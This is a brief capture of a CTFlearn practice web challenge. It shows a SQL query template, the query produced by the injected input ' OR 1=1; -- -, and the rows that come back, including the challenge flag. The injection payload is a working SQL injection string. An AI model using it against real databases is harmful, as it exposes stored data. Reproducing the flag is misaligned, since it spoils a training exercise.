 web.ctflearn.com/web4/
Submit
Original Query: SELECT * FROM webfour.webfour where name =
'$input'
Your Resulting Query: SELECT * FROM webfour.webfour where
name = '' OR 1=1; -- -'
Name: Luke
Data: I made this problem.
Name: Alec
Data: Steam boys.
Name: Jalen
Data: Pump that iron fool.
Name: Eric
Data: I make cars.
Name: Sam
Data: Thinks he knows SQL.
Name: fl4g__giv3r
Data: CTFlearn{th4t_is_why_you_n33d_to_sanitiz3_inputs}
Name: snoutpop
Data: jowls
Name: Chunbucket
Data: @datboiiii